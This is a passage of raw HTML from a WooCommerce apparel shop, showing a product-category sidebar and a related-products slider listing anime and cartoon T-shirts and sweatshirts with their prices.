<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1186 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cat-cataclysm product_tag-chat-noir product_tag-cute product_tag-kitten product_tag-ladybug product_tag-le-chat-noir-fan product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1186,&quot;item_id&quot;:1186,&quot;item_name&quot;:&quot;Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1186,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1186,&quot;item_brand&quot;:&quot;Chat noir&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-293 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-cartoon product_tag-comic product_tag-costume product_tag-cowboy-bebop product_tag-dark product_tag-galaxy product_tag-gothic product_tag-halloween product_tag-japanese product_tag-otaku product_tag-smoking product_tag-space product_tag-spike has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" aria-label="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:293,&quot;item_id&quot;:293,&quot;item_name&quot;:&quot;Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:293,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:293,&quot;item_brand&quot;:&quot;Galaxy&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2969 status-publish last instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" aria-label="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2969,&quot;item_id&quot;:2969,&quot;item_name&quot;:&quot;The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;164061&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2969,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1580 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-apron product_tag-boss product_tag-cute product_tag-dog product_tag-gangster product_tag-househusband product_tag-immortal-tatsu product_tag-inu product_tag-japanese product_tag-kawaii product_tag-manga product_tag-shiba-inu product_tag-violent product_tag-yakuza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-way-of-the-househusband-shiba-sweatshirt/" aria-label="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-way-of-the-househusband-shiba-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
